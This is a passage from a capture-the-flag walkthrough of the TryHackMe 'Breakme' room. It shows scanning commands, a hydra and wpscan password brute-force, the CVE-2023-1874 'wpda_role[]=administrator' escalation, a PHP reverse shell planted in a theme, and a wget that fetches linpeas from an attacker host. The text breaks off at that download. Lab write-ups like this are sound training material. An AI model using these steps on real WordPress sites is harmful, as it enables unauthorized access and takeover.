Breakme - TryHackMe
WordPress RCE, tunneling, exploitating Race Condition, Python JailBreak, wordpress enumeration, Brute-forcing the Credentials, Privilege Escalation, are the coverings of this Breakme room.

Overview:
Breakme is a TryHackMe Linux privilege-escalation room focused on enumeration, exploitation, and lateral movement. The attack begins with gaining access to the target as a low-privileged web user, followed by service and filesystem enumeration to identify potential attack paths. After obtaining a user shell, further enumeration reveals credentials and access to another user. The final privilege-escalation stage involves analyzing a vulnerable SUID binary, readfile, which contains a TOCTOU (Time-of-Check to Time-of-Use) race-condition vulnerability. By understanding how the program checks file permissions and symlinks separately from when it opens the file, the vulnerability can be leveraged to bypass the intended restrictions and access protected files. Overall, Breakme provides practical experience with Linux enumeration, SSH, file permissions, SUID binaries, race conditions, and privilege escalation.
Recon:

nmap -sC -sV -p- -T4 -oN /home/kali/Desktop/THM_LAB/rooms/medium/breakme/nmap_scan.txt <target-ip>
The scan revealed two open ports:
- 22 (SSH)
- 80 (HTTP)
i tried to find out further hidden directories.

gobuster dir -u http://<target-ip> -w /usr/share/seclists/Discovery/Web-Content/common.txt
i found there was a wordpress and manual endpoints.
Enumeration: Web Application Discovery
Visiting http://
And, I added an entry to my /etc/hosts file:
<target-ip> breakme.thm
I visit the Wordpress site and find a fairly simple blog. ie http://breakme.thm/wordpress/ also i found link in the sample page http://breakme.thm/wordpress/index.php/sample-page which takes us to the login window. ie. http://breakme.thm/wordpress/wp-login.php
Enumerating the WordPress: wpscan



I used wpscan tool to enumarate data from the webserver and got some vulnerability details. also i found that it is running version 6.4.3, which is vulnerable to user enumeration with XML-RPC enabled and the interesting vulnerability in plugins specifically WP Data Access < 5.3.8 - Subscriber+ Privilege Escalation (CVE-2023-1874).
wpscan --url http://breakme.thm/wordpress/


also i tried to enumerate existing users.
wpscan --url http://breakme.thm/wordpress/ --enumerate u
Brute-forcing the Credentials

Next, i tried to bruteforce the passwords for both users. i became successful with user bob. for the bruteforcing we can use wpscan or hydra. Here i had used wpscan at the movement.
wpscan --url http://breakme.thm/wordpress/ -U admin,bob -P /usr/share/seclists/Passwords/rockyou.txt
OR
hydra -l bob -P /usr/share/seclists/Passwords/rockyou.txt breakme.thm http-post-form "/wordpress/wp-login.php:log=^USER^&pwd=^PASS^:F=incorrect"
Now I can login as user Bob and in dashboard, i saw the last published blog, no other important information found here. also this account doesn’t have privileged access on WordPress.
WordPress Privilege Escalation
After checking and searching for useful information from the vulnerabilities found by wpscan. I noted that the wp-data-access v5.3.5 plugin is installed. After looking for vulnerabilities in it, I found this article, which explains that a vulnerability in WP Data Access allows unauthorized users to modify their roles. To do this, all they need to do is supply the wpda_role[] parameter during a profile update.

To exploit this, I intercepted the profile modify request using Burpsuite and append &wpda_role[]=administrator to our request data as follows:


Hence, I resolved the interception and redirected to the admin dashboard after updating the profile. I was admin and can do everything now not dependent on further vulnerabilities.
WordPress RCE

To obtain foothold, we take advantage of the privileges and create a reverse shell. I edited the template and added the content of a reverse shell. Here I first set the template to Twenty-Twenty One, because in other files i couldn’t update due to restrictions. For this, I had used revshells.com to generate a PHP PentestMonkey according to my need. After that i had set up a listener.

After updating the file, and activating the theme Twenty-Twenty One my reverse-shell worked and obtained a shell as www-data.
Shell as john
Checking the /etc/passwd, I saw there were 2 users in this machine: john and youcef.
First flag is in the john’s home directory, but I couldn’t access it at that moment, I had to become user john for that. so i thought to use linpeas.sh for getting privilege escalation vector.
i started python server on my attacker machine.
python3 -m http.server 80

and downloaded the linpeas on the target machine on the /tmp folder.
wget http://<attacker-ip>/linpeas
